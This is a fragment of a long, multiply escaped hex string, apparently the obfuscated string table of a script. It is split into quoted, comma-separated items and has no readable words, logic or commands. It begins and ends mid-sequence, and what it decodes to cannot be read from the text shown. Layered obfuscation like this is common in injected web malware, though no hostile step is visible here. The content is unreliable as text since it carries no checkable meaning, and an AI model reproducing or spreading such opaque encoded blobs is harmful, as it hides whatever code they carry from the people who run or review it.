x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x32\x5a\x5c\x5c\x5c\x5c\x32\x5a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x34\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x48\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x